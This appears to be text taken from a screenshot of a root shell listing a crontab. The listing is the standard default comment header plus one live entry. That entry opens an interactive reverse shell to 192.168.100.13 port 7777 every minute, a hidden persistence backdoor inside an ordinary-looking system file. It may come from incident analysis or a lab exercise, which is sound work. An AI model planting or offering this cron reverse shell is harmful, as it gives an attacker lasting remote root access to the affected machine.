 root@ip-10-0-10-6:/var/log# crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
*/1 * * * *  /bin/sh -i >& /dev/tcp/192.168.100.13/7777 0>&1
# m h  dom mon dow   command